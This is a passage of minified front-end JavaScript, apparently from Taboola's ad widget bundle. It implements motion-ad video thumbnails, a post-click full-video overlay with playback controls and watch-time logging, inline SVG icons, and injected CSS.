a=this.wrapperTag=(0,Pe.U)("div",{classList:o});a.appendChild(i),t.appendChild(a),i.muted=!0,this.shouldShowVideo().then((function(){(0,Ke.gj)(a,"is-playing"),e.settings.thumbnail.style.backgroundImage="none",e.log("tma-visible")})).catch((function(){e.log("tma-failed_to_start")}))}},t.prototype.registerForReporting=function(){var e=this;(0,Ve.MQ)()&&(this.log("tma-first-frame"),Object.keys(mp).forEach((function(t){var n,r=mp[t];if(r){var i=function(t){var n;e.log(vp[r]),null===(n=e.videoTag)||void 0===n||n.removeEventListener(r,i)};null===(n=e.videoTag)||void 0===n||n.addEventListener(r,i,{once:!0})}})))},t.prototype.getFullUrl=function(){var e=this.settings.url,t=(0,n.Cd)("motion-ads-cloudinary-prefix");if(!t)return e;if(!/^((^|,)((q_auto:(best|good|eco|low))|(fps_\d+-\d+)))+$/.test(t))return this.log("tma-resolution_adjustment_error-regexp"),e;var r=encodeURIComponent(e);return"https://videos.taboola.com/taboola/video/fetch/".concat(t,"/").concat(r)},t.prototype.shouldShowVideo=function(){var t=this,n=this.videoTag;if(!n)return e.e.resolve(!1);var r,i,o="canplaythrough",a=new e.e((function(e,a){r=function(){a(),t.cleanUp()},i=function(){e(!0)},n.addEventListener("error",r,{once:!0}),n.addEventListener(o,i,{once:!0})}));return a.catch((function(){})).then((function(){n.removeEventListener(o,i)})),a},t.prototype.log=function(e){if((0,Ve.MQ)()){var t=this.initializedTimestamp,r=(0,ct.a)()-t,i=(0,n.Cd)("motion-ads-cloudinary-prefix"),o=bp(),a={id:this.settings.taboolaId,cloudinaryPrefix:i,lazyLoadMargin:o,delta:r};(0,rl.YW)(e,a)}},t}(),bp=function(){return(0,n.Cd)("motion-ads-viewport-lazy-load-margin")},gp=!1,_p=[],yp=function(){function e(){}return e.prototype.getName=function(){return"motion-ads"},e.prototype.e6=function(){t.L5.onReset((function(){_p.forEach((function(e){return e.cleanUp()})),_p=[]}))},e.prototype.e17=function(e){var t=e.container,n=e.itemData,r=null==n?void 0:n.motionAdURL;if(r){var i=n.taboolaId,o={id:n.taboolaId};(0,rl.FT)(n),(0,rl.YW)("tma-has_motion_ads",o);var a=t&&(0,Ke.f)(t,".thumbBlock");if(a){gp||((0,pr.Q)(" .motion-ads-wrapper { overflow: hidden; } .motion-ads-wrapper .motion-ads-container { height: 100%; width: 100%; background-color: transparent; background-size: auto; text-align: center; overflow: hidden; display: block; } .motion-ads-wrapper .motion-ads-container.with-fade { transition: background-color 500ms ease-in; } .motion-ads-wrapper .motion-ads-container.is-playing { background-color: transparent; } .motion-ads-wrapper .motion-ads-container.with-fade video { transition: opacity 1000ms ease-in; } .motion-ads-wrapper .motion-ads-container video { width: 100%; height: 100%; object-fit: contain; object-position: 50% 50%; -o-object-fit: contain; -o-object-position: 50% 50%; opacity: 1; } .motion-ads-wrapper .motion-ads-container:not(.is-playing) video{ visibility: hidden; opacity: 0; }",{id:"tblMotionAds"}),gp=!0);var l=new hp({url:r,thumbnail:a,taboolaId:i});_p.push(l)}else(0,rl.YW)("tma-motion_ads_no_thumbnail",o)}},e.prototype.unregistered=function(){},e.prototype.isMS3=function(){return!0},(0,g.gn)([ll],e.prototype,"e17",null),e}();(0,Ee.v2)(new yp);var wp,xp,Cp,Ep,kp='<svg width="22" height="22" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">\n    <path d="M19.5098 0.490208C18.9519 -0.0676839 18.0474 -0.0676835 17.4895 0.490208L10 7.9797L2.43872 0.418419C1.88083 -0.139473 0.976311 -0.139473 0.418419 0.418419C-0.139472 0.97631 -0.139473 1.88083 0.418419 2.43872L7.97969 10L0.418419 17.5613C-0.139472 18.1192 -0.139473 19.0237 0.418419 19.5816C0.97631 20.1395 1.88083 20.1395 2.43872 19.5816L10 12.0203L17.5613 19.5816C18.1192 20.1395 19.0237 20.1395 19.5816 19.5816C20.1395 19.0237 20.1395 18.1192 19.5816 17.5613L12.0203 10L19.5098 2.51051C20.0677 1.95262 20.0677 1.0481 19.5098 0.490208Z" fill="white"/>\n</svg>\n';!function(e){e.VIDEO_ELEMENT_CLICK="Video",e.BACKGROUND_BLUR_CLICK="Background",e.REPLAY="Replay",e.CONTROLS_PLAY_PAUSE_BUTTON_CLICK="PlayButton",e.REPLAY_CLOSE="ReplayClose",e.CLOSE_BUTTON_CLICK="X",e.ESCAPE_KEY="Esc",e.SPACE_KEY=" ",e.SOUND_ON="unmute",e.SOUND_OFF="mute",e.ORGANIC_CONTENT="organic",e.AD_CONTENT="sponsored",e.SWIPE_LEFT="swipe-left",e.SWIPE_RIGHT="swipe-right",e.SWIPE_UP="swipe-up",e.SWIPE_DOWN="swipe-down",e.SCREEN_ORIENTATION_CHANGE_TO_VERTICAL="screenDirectionChangeToVertical",e.SCREEN_ORIENTATION_CHANGE_TO_HORIZONTAL="screenDirectionChangeToHorizontal",e.DOUBLE_TAP="double-tap",e.CLICK_AND_HOLD="click-and-hold",e.PAGE_UNLOAD="page-unload"}(wp||(wp={})),function(e){e.PLAY_CLICK="playClick"}(xp||(xp={})),function(e){e.PLAY="play",e.PAUSE="pause",e.SOUND="sound",e.MUTE="mute",e.PROGRESS="progress"}(Cp||(Cp={})),function(e){e.VOC_WITHOUT_FULL_VIDEO="VOC_without_full_video",e.VOC_WITH_FULL_VIDEO="VOC_with_full_video",e.SPONSORED="SC",e.ORGANIC="OC"}(Ep||(Ep={}));var Tp,Lp,Rp,Sp,Ip,Dp,Op,Mp=function(){function e(e){var t=this;this._eventListenerUtils=new wr.ze,this._isShowing=!1,this._onClick=function(){Jp(wp.REPLAY)},this.handleReplayClose=function(){t.hide(),em(wp.REPLAY_CLOSE)};var n,r,i,o,a,l,s=(n=e,r=(0,Pe.U)("div",{classList:["tbl-pc-replay-overlay"]}),n.appendChild(r),r);this._mainWrapper=e,this._replayTxt=(i=s,o=(0,Pe.U)("div",{classList:["pc-watch-again"]}),a=(0,Pe.U)("span",{classList:["pc-watch-again-text"]}),l=(0,Pe.U)("div",{classList:["pc-watch-again-svg"],content:'<svg width="20" height="20" viewBox="0 0 20 18" fill="none" xmlns="http://www.w3.org/2000/svg">\n<path d="M17.364 2.63604C20.8787 6.15076 20.8787 11.8492 17.364 15.364C13.8492 18.8787 8.15076 18.8787 4.63604 15.364C4.08897 14.8169 3.61959 14.2091 3.23445 13.5532C2.95481 13.0769 3.11421 12.4641 3.59047 12.1845C4.06673 11.9049 4.6795 12.0643 4.95914 12.5405C5.25844 13.0503 5.62357 13.5231 6.05025 13.9497C8.78392 16.6834 13.2161 16.6834 15.9497 13.9497C18.6834 11.2161 18.6834 6.78392 15.9497 4.05025C13.2161 1.31658 8.78392 1.31658 6.05025 4.05025L5.74928 4.35852L5.492 4.63676C5.41359 4.72427 5.34257 4.80644 5.27906 4.8829L5.18759 4.99835L6.00289 5.46906C6.20833 5.58767 6.36814 5.77121 6.45602 5.9895C6.66975 6.5204 6.41116 7.11439 5.87844 7.31621L2.91477 8.43895C2.84354 8.46594 2.76936 8.48497 2.69359 8.49572C2.12695 8.57607 1.59334 8.18541 1.50176 7.62315L0.992247 4.49516C0.95459 4.26399 0.997347 4.02846 1.11348 3.8273C1.39595 3.33806 2.03001 3.17532 2.5297 3.46381L3.4423 3.9907C3.72047 3.60074 4.11625 3.15583 4.63604 2.63604C8.15076 -0.87868 13.8492 -0.87868 17.364 2.63604Z" fill="white"/>\n</svg>\n'}),o.appendChild(l),o.appendChild(a),i.appendChild(o),a),this._closeReplay=function(e){var t=(0,Pe.U)("div",{classList:["tbl-pc-close-replay"]}),n=(0,Pe.U)("span",{classList:["tbl-pc-close-replay-text"]}),r=(0,Pe.U)("div",{classList:["tbl-pc-close-replay-svg"],content:kp});return t.appendChild(r),t.appendChild(n),e.appendChild(t),n}(s)}return Object.defineProperty(e.prototype,"isShowing",{get:function(){return this._isShowing},enumerable:!1,configurable:!0}),e.prototype.show=function(){var e=this._onClick,t=this._mainWrapper;(0,Ke.gj)(t,"tbl-pc-replay-active");var n=this._eventListenerUtils;n.add(this._replayTxt,"click",e),n.add(t,"click",e),this._isShowing=!0,n.add(this._closeReplay,"click",this.handleReplayClose)},e.prototype.cleanUp=function(){this._eventListenerUtils.removeAll(),this._mainWrapper=(0,x.F)(),this._replayTxt=(0,x.F)(),this._closeReplay=(0,x.F)()},e.prototype.hide=function(){(0,Ke.dI)(this._mainWrapper,"tbl-pc-replay-active"),this._eventListenerUtils.removeAll(),this._isShowing=!1},e.prototype.setContent=function(e,t){this._replayTxt.innerText=e,this._closeReplay.innerText=t},e}(),Ap=function(){function e(e,t){this._id=void 0,this._interval=t,this._cb=e}return e.prototype.start=function(){var e=this;this._id||(this._id=window.setInterval((function(){e._cb()}),1e3*this._interval))},e.prototype.reset=function(){this.stop()},e.prototype.cleanUp=function(){this.stop(),this._cb=(0,x.F)()},e.prototype.stop=function(){clearInterval(this._id),this._id=void 0},e}(),Pp=function(e,n,r,o){var a=this;this.togglePlayIcon=function(){a.f.paused?(a.showControl(Cp.PLAY),a.hideControl(Cp.PAUSE),cancelAnimationFrame(Tp)):(a.showControl(Cp.PAUSE),a.hideControl(Cp.PLAY),a.animateProgressBar(),(0,Ke.gj)(a.b,"fade-out-animation"))},this.animateProgressBar=function(){a.e.max=a.f.duration;var e=function(){a.e.value=a.f.currentTime,a.f.currentTime<a.f.duration?Tp=requestAnimationFrame(e):(a.e.value=a.f.duration,a.hideControl(Cp.PAUSE))};Tp=requestAnimationFrame(e)},this.fadeOutPauseOnLoad=function(){(0,Ke.gj)(a.b,"fade-out-animation")},this.close=function(){a.e.value=0,cancelAnimationFrame(Tp),a.hideControl(Cp.PAUSE),a.hideControl(Cp.PLAY)},this.showControl=function(e){switch(e){case Cp.PLAY:(0,Ke.dI)(a.a,"hidden");break;case Cp.PAUSE:(0,Ke.dI)(a.b,"hidden");break;case Cp.SOUND:(0,Ke.dI)(a.c,"hidden");break;case Cp.MUTE:(0,Ke.dI)(a.d,"hidden");break;case Cp.PROGRESS:(0,Ke.dI)(a.e,"hidden")}},this.hideControl=function(e){switch(e){case Cp.PLAY:(0,Ke.gj)(a.a,"hidden");break;case Cp.PAUSE:(0,Ke.gj)(a.b,"hidden");break;case Cp.SOUND:(0,Ke.gj)(a.c,"hidden");break;case Cp.MUTE:(0,Ke.gj)(a.d,"hidden");break;case Cp.PROGRESS:(0,Ke.gj)(a.e,"hidden")}},this.cleanUp=function(){a.h.removeAll(),a.a.remove(),a.b.remove(),a.c.remove(),a.d.remove(),a.e.remove(),a.a=(0,x.F)(),a.b=(0,x.F)(),a.c=(0,x.F)(),a.d=(0,x.F)(),a.e=(0,x.F)()},this.addEvents=function(){var e=function(e){(0,F.wu)(e),a.g.emit(xp.PLAY_CLICK)},n=function(){a.f.muted?(a.f.muted=!1,a.showControl(Cp.SOUND),a.hideControl(Cp.MUTE)):(a.f.muted=!0,a.showControl(Cp.MUTE),a.hideControl(Cp.SOUND))},r=a.h;r.add(a.a,"click",e),r.add(a.b,"click",e),r.add(a.c,"click",n),r.add(a.d,"click",n),r.add(a.e,"click",(function(e){var n=a.f.duration,r=a.e.offsetWidth,i=e.offsetX,o=i/r*n;"rtl"===t.L5.config.publisher.direction&&(o=(r-i)/r*n),a.f.currentTime=o,a.e.value=o}))};var l=(0,i.b1)()?r:n;this.f=e,this.g=o,this.h=new wr.ze,this.a=function(e){var t=(0,Pe.U)("span",{classList:["tbl-pc-play"],content:'<svg width="40" height="40" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">\n    <path fill-rule="evenodd" clip-rule="evenodd" d="M8.99104 19.7413C8.0265 20.2844 6.8033 19.9446 6.25894 18.9823C6.08919 18.6823 6 18.3436 6 17.999L6 6.00064C6 4.89572 6.89784 4 8.00538 4C8.38836 4 8.76332 4.1094 9.08595 4.31527L19.0749 10.6894C20.0079 11.2848 20.2805 12.522 19.6837 13.4528C19.5071 13.7283 19.2655 13.9564 18.98 14.1171L8.99104 19.7413Z" fill="white"/>\n</svg>\n'});return Np(t),(0,Ke.gj)(t,"hidden"),e.insertAdjacentElement("afterbegin",t),t}(n),this.b=function(e){var t=(0,Pe.U)("span",{classList:["tbl-pc-pause"],content:'<svg width="40" height="40" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">\n    <path d="M7.83333 5C6.82081 5 6 5.82081 6 6.83333V17.1667C6 18.1792 6.82081 19 7.83333 19C8.84585 19 9.66667 18.1792 9.66667 17.1667V6.83333C9.66667 5.82081 8.84585 5 7.83333 5Z" fill="white"/>\n    <path d="M16.1667 5C15.1541 5 14.3333 5.82081 14.3333 6.83333V17.1667C14.3333 18.1792 15.1541 19 16.1667 19C17.1792 19 18 18.1792 18 17.1667V6.83333C18 5.82081 17.1792 5 16.1667 5Z" fill="white"/>\n</svg>\n'});return Np(t),(0,Ke.gj)(t,"hidden"),e.insertAdjacentElement("afterbegin",t),t}(n),this.c=function(e){var t=(0,Pe.U)("span",{classList:["tbl-pc-sound","tbl-pc-controls"],content:'<svg width="48" height="48" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg">\n    <g filter="url(#filter0_d_3663_27566)">\n        <path fill-rule="evenodd" clip-rule="evenodd" d="M26.3476 8.84316L20.6547 13.7927C20.4943 13.9321 20.2767 14.0105 20.0497 14.0105H15.6138C13.618 14.0105 12 15.4156 12 17.149V22.851C12 24.5844 13.618 25.9895 15.6138 25.9895H20.0497C20.2767 25.9895 20.4943 26.0679 20.6547 26.2073L26.3476 31.1568C26.9685 31.6967 27.8111 32 28.6897 32C30.5179 32 32 30.7128 32 29.125V23.5937C31.9998 23.5937 32.0002 23.5937 32 23.5937C34.3417 23.5937 36 21.9848 36 20C36 18.0153 34.2885 16.4063 32.0006 16.4063C32.0004 16.4063 32.0007 16.4063 32.0006 16.4063L32 10.875C32 10.1119 31.6507 9.38021 31.0292 8.84096C29.7357 7.71882 27.6397 7.71981 26.3476 8.84316ZM29.1695 10.536C29.2744 10.6258 29.3333 10.7478 29.3333 10.875V29.125C29.3333 29.3897 29.0832 29.6042 28.7746 29.6042C28.6263 29.6042 28.4841 29.5536 28.3793 29.4637L22.6141 24.5142C21.9277 23.9248 20.9962 23.5937 20.0249 23.5937H15.5327C15.0544 23.5937 14.6667 23.2612 14.6667 22.851V17.149C14.6667 16.7388 15.0544 16.4063 15.5327 16.4063H20.0249C20.9962 16.4063 21.9277 16.0752 22.6141 15.4858L28.3793 10.5363C28.5701 10.3725 28.8648 10.3519 29.0818 10.4746L29.1695 10.536Z" fill="white"/>\n    </g>\n    <defs>\n        <filter id="filter0_d_3663_27566" x="-7" y="-5" width="62.0703" height="62.0688" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">\n            <feFlood flood-opacity="0" result="BackgroundImageFix"/>\n            <feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha"/>\n            <feOffset dy="4"/>\n            <feGaussianBlur stdDeviation="6"/>\n            <feComposite in2="hardAlpha" operator="out"/>\n            <feColorMatrix type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.25 0"/>\n            <feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow_3663_27566"/>\n            <feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow_3663_27566" result="shape"/>\n        </filter>\n    </defs>\n</svg>\n'});return Np(t),Up(e,t),t}(l),this.d=function(e){var t=(0,Pe.U)("span",{classList:["tbl-pc-mute"],content:'<svg width="48" height="48" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg">\n    <g filter="url(#filter0_d_3663_27580)">\n        <path fill-rule="evenodd" clip-rule="evenodd" d="M26.0746 8.84316L20.9601 13.7927C20.816 13.9321 20.6204 14.0105 20.4165 14.0105H16.4313C14.6383 14.0105 13.1847 15.4156 13.1847 17.149V22.851C13.1847 24.2877 14.1834 25.499 15.5462 25.8715L12.4011 28.6723C11.9175 29.1029 11.8639 29.8401 12.2801 30.3362C12.7141 30.8533 13.4895 30.9097 13.9936 30.4607L35.5989 11.2209C36.0825 10.7903 36.1361 10.0531 35.7199 9.55703C35.2859 9.03989 34.5105 8.98352 34.0064 9.43247L31.1527 11.9737V10.875C31.1527 10.1119 30.8389 9.38021 30.2804 8.84096C29.1184 7.71882 27.2354 7.71981 26.0746 8.84316ZM28.7569 14.1072V10.875C28.7569 10.7478 28.704 10.6258 28.6097 10.536L28.5309 10.4746C28.336 10.3519 28.0713 10.3725 27.8998 10.5363L22.7204 15.4858C22.1037 16.0752 21.2669 16.4063 20.3943 16.4063H16.3585C15.9288 16.4063 15.5804 16.7388 15.5804 17.149V22.851C15.5804 23.2612 15.9288 23.5937 16.3585 23.5937H18.1041L28.7569 14.1072Z" fill="white"/>\n        <path d="M26.0746 31.1568L21.5516 26.7797L23.3933 25.1572L27.8998 29.4637C27.994 29.5536 28.1217 29.6042 28.255 29.6042C28.5322 29.6042 28.7569 29.3897 28.7569 29.125V20.4321L32.8577 16.8194C34.0019 17.4215 34.7454 18.6199 34.7454 20.0001C34.7454 21.9847 33.2562 23.5936 31.1527 23.5938V29.125C31.1527 30.7128 29.8211 32 28.1786 32C27.3893 32 26.6324 31.6967 26.0746 31.1568Z" fill="white"/>\n    </g>\n    <defs>\n        <filter id="filter0_d_3663_27580" x="0" y="0" width="48" height="48" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">\n            <feFlood flood-opacity="0" result="BackgroundImageFix"/>\n            <feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha"/>\n            <feOffset dy="4"/>\n            <feGaussianBlur stdDeviation="6"/>\n            <feComposite in2="hardAlpha" operator="out"/>\n            <feColorMatrix type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.25 0"/>\n            <feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow_3663_27580"/>\n            <feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow_3663_27580" result="shape"/>\n        </filter>\n    </defs>\n</svg>\n'});return Np(t),(0,Ke.gj)(t,"hidden"),Up(e,t),t}(l),this.e=function(e){var n=(0,Pe.U)("progress",{classList:["tbl-pc-video-progress"]});return Np(n),"rtl"===t.L5.config.publisher.direction&&(n.style.direction="rtl"),n.value=0,Up(e,n),n}(l),this.addEvents(),function(e){if(!(0,i.b1)()){var t=(0,Pe.U)("div",{classList:["tbl-pc-bottom-background","tbl-pc-controls"]});e.insertAdjacentElement("afterbegin",t)}}(n),Np(n)};function Np(e){var t=["tbl-pc-controls"];(0,i.b1)()&&t.push("tbl-pc-mobile"),Ke.gj.apply(void 0,(0,g.ev)([e],t,!1))}function Up(e,t){e.insertAdjacentElement("afterbegin",t)}var Bp=0,Fp=function(){function e(e){var t,n,r=this;this[Lp]=new wr.ze,this[Rp]={},this[Sp]=!1,this.load=function(e,t){r._addEvents(),r.c.setContent(t.replayText,t.closeReplayText);var n=r.a,i=(0,Pe.U)("source",{attrList:[["src",(0,ue.me)(e)],["type","video/mp4"]]});n.appendChild(i),n.load&&n.load(),r.k()},this.toggle=function(e){var t=r.c;if(t.isShowing)return t.hide(),void r.restart();r.f?(r.k(),Zf("click-play",e)):(r.a.pause(),Zf("click-pause",e)),r.n.togglePlayIcon()},this.restart=function(){Zf("click-replay"),r.a.currentTime=0,r.n.animateProgressBar(),r.g.stop(),r.i(),r.k()},this.close=function(){var e;r.c.hide(),r.n.close();var t=r.a;null===(e=t.firstElementChild)||void 0===e||e.remove(),t.load(),r.g.stop(),r.d.removeAll(),Ke.dI.apply(void 0,(0,g.ev)([r.b],["tbl-pc-fv-canplay","tbl-pc-paused","tbl-full-vertical"],!1))},this[Ip]=function(){Bp=0,r.j(),r.g.start()},this[Dp]=function(){$f(r.getWatchTimeData())},this[Op]=function(){var e,t;null===(t=null===(e=r.a.play())||void 0===e?void 0:e.catch)||void 0===t||t.call(e,(function(){}))},this._onError=function(e){var t=r.a;Zf("full-video-error",{error:t.error?t.error.message||t.error.code:e.message}),$p()},this._onPlaying=function(){(0,Ke.dI)(r.b,"tbl-pc-paused"),r.n.fadeOutPauseOnLoad(),r.f=!1,r.g.start(),r.n.togglePlayIcon()},this._onPaused=function(){(0,Ke.gj)(r.b,"tbl-pc-paused"),r.f=!0,r.g.stop(),r.n.togglePlayIcon()},this._onLoaded=function(){r.n.animateProgressBar(),r.n.showControl(Cp.PAUSE);var e,t=r.a,n=["tbl-pc-fv-canplay"];(e=t).videoHeight>=e.videoWidth&&n.push("tbl-full-vertical"),Ke.gj.apply(void 0,(0,g.ev)([r.b],n,!1)),r.e={aspectRatio:(t.videoWidth/t.videoHeight).toFixed(2),fullVideoLength:t.duration.toFixed(2)},r.i()},this._onVolumeChange=function(){Zf("click-volume",{state:r.a.muted?wp.SOUND_OFF:wp.SOUND_ON,content:wp.ORGANIC_CONTENT})},this._onEnded=function(){(0,Ke.dI)(r.b,"tbl-pc-paused"),r.g.stop(),r.c.show(),r.n.close()},this._onDocVis=function(){document.hidden?r.a.pause():r.a.play()},this.b=e,this.m=(0,Pe.U)("div",{classList:["tbl-pc-full-video-wrapper"]}),this.a=(t=this.m,(n=(0,Pe.U)("video",{attrList:[["id","Tbl-full-video"],["playsinline",""],["controlsList","nodownload nofullscreen"]],classList:(0,i.b1)()?["tbl-pc-mobile"]:[]})).controls=!1,t.appendChild(n),n),this.c=new Mp(this.m),this.g=new Ap((function(){Bp+=4,r.j()}),4),this.l=new sd.v,this.n=new Pp(this.a,this.m,e,this.l),e.insertAdjacentElement("afterbegin",this.m)}return e.prototype.cleanUp=function(){this.g.cleanUp(),this.c.cleanUp(),this.b=(0,x.F)(),this.a=(0,x.F)(),this.g=(0,x.F)(),this.c=(0,x.F)(),this.d.removeAll(),this.e={},this.n.cleanUp()},e.prototype.getWatchTimeData=function(){var e=this.e;return{fullVideoLength:e.fullVideoLength||"0",aspectRatio:e.aspectRatio||"0",content:wp.ORGANIC_CONTENT,watchedTime:Bp}},e.prototype._addEvents=function(){var e=this,t=this.a,n=this.d,r=(0,V.cv)("touch-device")?"mousedown":"click";n.add(t,r,(function(){return e.toggle(wp.VIDEO_ELEMENT_CLICK)})),n.add(t,"canplay",this._onLoaded,{once:!0}),n.add(t,"ended",this._onEnded),n.add(t,"error",this._onError),n.add(t,"playing",this._onPlaying),n.add(t,"pause",this._onPaused),n.add(t,"volumechange",(0,i.yL)(this._onVolumeChange,500)),n.add(window.document,"visibilitychange",this._onDocVis),this.l.on(xp.PLAY_CLICK,(function(){return e.toggle(wp.CONTROLS_PLAY_PAUSE_BUTTON_CLICK)}))},e}();Lp="d",Rp="e",Sp="f",Ip="i",Dp="j",Op="k";var zp,Vp,jp,Wp,Hp,qp,Gp,Yp=__webpack_require__(2924),Xp=__webpack_require__(6223),Qp=700,Kp=!1;function Jp(e){Kp&&zp.toggle(e)}function $p(){(0,Ke.dI)(Vp,"tbl-fv-active"),qp&&(qp.cleanUp(),qp=(0,x.F)()),Gp&&(Gp.cleanUp(),Gp=(0,x.F)()),Hp.href="",zp.close(),Kp=!1}function Zp(){Zf("click-goToArticle")}var ef,tf,nf,rf,of,af,lf=9/16,sf=new Ap((function(){df+=2,gf()}),2),cf=null,uf=null,df=0;function pf(e){of&&((0,Ke.dI)(ef,"pc-pr-playing"),bf(),uf=null,df=0,null==tf||tf.remove(),null==nf||nf.remove(),null==of||of(),sf.reset(),tf=(0,x.F)(),nf=(0,x.F)(),e&&(null==rf||rf.remove(),rf=(0,x.F)(),of=(0,x.F)()))}function ff(){document.hidden?sf.stop():sf.start()}function mf(){null==uf||uf(),pf()}function vf(){Jf("pre-roll-ended"),mf()}function hf(){null==tf||tf.remove(),sf.start(),bf(),Jf("pre-roll-started"),gf(),(0,Ke.gj)(ef,"pc-pr-playing")}function bf(){cf&&clearTimeout(cf),cf=null}function gf(){$f({content:wp.AD_CONTENT,watchedTime:df,aspectRatio:"16:9"})}var _f,yf,wf,xf,Cf,Ef='<svg width="38" height="48" viewBox="0 0 38 48" fill="none" xmlns="http://www.w3.org/2000/svg">\n    <g filter="url(#filter0_d_3663_27558)">\n        <path d="M25.253 9.08156C25.8062 9.63465 25.8062 10.5314 25.253 11.0845L16.3377 19.9975L25.2533 28.916C25.8064 29.4693 25.8061 30.366 25.2527 30.9189C24.6992 31.4718 23.8023 31.4715 23.2492 30.9183L13.3329 20.9987C12.9873 20.653 12.8575 20.173 12.9439 19.7268C12.9957 19.4589 13.1254 19.2032 13.3329 18.9958C13.3328 18.9959 13.333 18.9957 13.3329 18.9958L23.2495 9.08156C23.8028 8.52848 24.6998 8.52848 25.253 9.08156Z" fill="white"/>\n    </g>\n    <defs>\n        <filter id="filter0_d_3663_27558" x="-9" y="-5" width="58" height="58" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">\n            <feFlood flood-opacity="0" result="BackgroundImageFix"/>\n            <feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha"/>\n            <feOffset dy="4"/>\n            <feGaussianBlur stdDeviation="6"/>\n            <feComposite in2="hardAlpha" operator="out"/>\n            <feColorMatrix type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.25 0"/>\n            <feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow_3663_27558"/>\n            <feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow_3663_27558" result="shape"/>\n        </filter>\n    </defs>\n</svg>\n',kf=!1,Tf=!1,Lf="click";function Rf(){return kf||(Tf||((0,pr.Q)(' @import"https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,100..900;1,100..900&display=swap";.post-click-overlay .tbl-pc-description{font-size:16px;font-family:"Montserrat",serif;line-height:23px;max-height:69px;font-weight:400;overflow:hidden}.post-click-overlay .tbl-pc-title{font-size:22px;font-family:"Montserrat",serif;line-height:25px;margin-bottom:10px;max-height:50px;font-weight:600;overflow:hidden;-webkit-line-clamp:1}.post-click-overlay .pc-watch-again-text{margin-left:10px}.post-click-overlay .tbl-pc-close-replay-text{margin-left:18px}.post-click-overlay .pc-watch-again-svg,.post-click-overlay .tbl-pc-close-replay-svg{display:inline-flex}.post-click-overlay .pc-watch-again-svg svg,.post-click-overlay .tbl-pc-close-replay-svg svg{height:18px;width:18px}.post-click-overlay .tbl-pc-replay-overlay:hover{cursor:pointer}.post-click-overlay .pc-watch-again,.post-click-overlay .tbl-pc-close-replay{color:#fff;font-family:"Montserrat",serif;font-weight:500;font-size:1rem;margin:.625rem;direction:ltr;display:none}.post-click-overlay .pc-watch-again:hover,.post-click-overlay .tbl-pc-close-replay:hover{cursor:pointer}.post-click-overlay .tbl-pc-controls{display:none}.post-click-overlay .tbl-pc-content{transition:opacity .3s ease .3s;opacity:0;border-radius:16px}.post-click-overlay .tbl-pc-full-video-wrapper{border-top-right-radius:16px;border-top-left-radius:16px}.post-click-overlay .tbl-pc-full-video-wrapper.tbl-pc-mobile{border-radius:0}.post-click-overlay .pc-close-video{color:#fff;font-family:"Montserrat",serif;font-weight:500;font-size:18px;padding:20px;direction:ltr;display:none}.post-click-overlay .pc-close-video:hover{cursor:pointer}.post-click-overlay .pc-close-video-text{margin-left:10px}.post-click-overlay .pc-close-video-svg{display:inline-flex}.post-click-overlay .tbl-pc-cta{display:none;border:2px solid;border-radius:45px;overflow:hidden;margin:1.44rem 0 1.44rem}.post-click-overlay .tbl-pc-cta a{color:#fff;text-decoration:none;padding:10px 15px;font-size:16px;font-family:"Montserrat",serif;display:block;font-weight:600}.post-click-overlay .tbl-pc-cta a:hover{cursor:pointer;color:#fff}.post-click-overlay .tbl-pc-cta a.tbl-pc-mobile{margin:1.56rem 0 1.81rem}.post-click-overlay .tbl-pc-spinner{display:none;width:40px;height:40px;border:4px solid #f3f3f3;border-left-color:#bcbcbc;border-radius:50%;-webkit-animation:tbl-spin 1s linear infinite;animation:tbl-spin 1s linear infinite;position:fixed;top:calc(50% - 20px);left:calc(50% - 20px);z-index:9999999}.post-click-overlay .tbl-pc-close{display:none;position:absolute;right:4vw;top:3vh;padding:10px}.post-click-overlay .tbl-pc-close.tbl-pc-mobile{left:1.5%;right:auto;top:1.5%}.post-click-overlay .tbl-pc-close:hover{cursor:pointer}.post-click-overlay .tbl-pc-sound,.post-click-overlay .tbl-pc-mute{display:none;position:absolute;top:1.5%;right:1.5%;padding:5px 2px 0 2px;border-radius:50%;background-color:rgba(0,0,0,.5);height:40px}.post-click-overlay .tbl-pc-sound:hover,.post-click-overlay .tbl-pc-mute:hover{cursor:pointer}.post-click-overlay .tbl-pc-sound.tbl-pc-mobile,.post-click-overlay .tbl-pc-mute.tbl-pc-mobile{top:2%;right:2%;position:fixed}.post-click-overlay .tbl-pc-sound svg,.post-click-overlay .tbl-pc-mute svg{height:40px;width:40px}.post-click-overlay span.tbl-pc-play,.post-click-overlay span.tbl-pc-pause{opacity:1;pointer-events:all;display:none;z-index:999999;position:absolute;top:50%;transform:translate(-50%, -50%);left:50%;height:40px;padding:1rem;border-radius:50%;background-color:rgba(0,0,0,.6)}.post-click-overlay span.tbl-pc-play.fade-out-animation,.post-click-overlay span.tbl-pc-pause.fade-out-animation{animation:fadeOut 2s forwards}@keyframes fadeOut{from{opacity:1}to{opacity:0}}.post-click-overlay progress.tbl-pc-video-progress{display:none;right:3%;left:3%;width:auto;height:.3rem;border:.1px solid gray;border-radius:10px;position:absolute;bottom:0;z-index:999999}.post-click-overlay 